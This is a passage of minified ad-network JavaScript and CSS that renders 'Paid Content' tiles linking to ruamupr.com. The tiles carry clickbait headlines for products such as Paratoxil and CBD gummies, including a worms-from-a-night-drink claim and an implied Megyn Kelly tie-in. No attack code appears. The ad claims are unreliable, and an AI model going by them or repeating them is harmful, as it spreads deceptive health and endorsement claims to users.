.pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/25012/25012,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25012"></span><span class="pngmonety_asg pngmonety_25012"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/25012/25012,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Sleep Apnea Ruined My Life – Then I Found This Simple Trick</div></span><span class="pngmonety_asg pngmonety_25012"></span></a><a href="//ruamupr.com/wc/3160/13293/25012/25012,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24625/25012,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24625/25012,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3160/13293/24625/25012,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3160", "widget_id": 3160, "cb": "//ruamupr.com/wv/3160/13293/25012,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3400','<style id="__style_ruamupr_com3400" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3400 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3400 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3400 a:link,#_ruamupr_com3400 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3400 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 3% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 2% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 1% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24829/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24829/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//ruamupr.com/wc/3400/13293/24829/24829,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24625/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24625/24829,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3400/13293/24625/24829,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1789", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3400", "widget_id": 3400, "cb": "//ruamupr.com/wv/3400/13293/24829,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3403','<style id="__style_ruamupr_com3403" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3403 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3403 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3403 a:link,#_ruamupr_com3403 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3403 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24995 { background-image: url( //ruamupr.com/images/24995/24995-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 4% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24995 { background-image: url( //ruamupr.com/images/24995/24995-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 3% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24995 { background-image: url( //ruamupr.com/images/24995/24995-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 2% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24995 { background-image: url( //ruamupr.com/images/24995/24995-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 1% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24995 { background-image: url( //ruamupr.com/images/24995/24995-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25006 { background-image: url( //ruamupr.com/images/25006/25006-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_25012 { background-image: url( //ruamupr.com/images/25012/25012-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe 